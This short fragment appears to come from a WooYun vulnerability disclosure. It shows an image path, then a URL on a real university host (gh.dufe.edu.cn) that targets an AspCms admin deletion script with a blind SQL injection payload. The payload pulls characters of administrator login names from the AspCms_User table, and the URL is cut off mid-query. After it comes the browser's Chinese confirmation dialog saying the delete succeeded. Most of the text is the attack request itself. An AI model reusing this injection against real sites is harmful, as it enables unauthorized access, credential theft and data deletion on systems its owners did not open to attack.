 gh.dufe.edu.cn/admin/_content/_Content/AspCms_ContentFun.asp?action=tdel&id=2=iif(((select%20asc(mid(LoginName,1,1))%20from%20AspCms_User%
gh.dufe.edu.cn 上的网页显示：
彻底删除成功
禁止此页再显示对话框。
确定
www.wooyun.org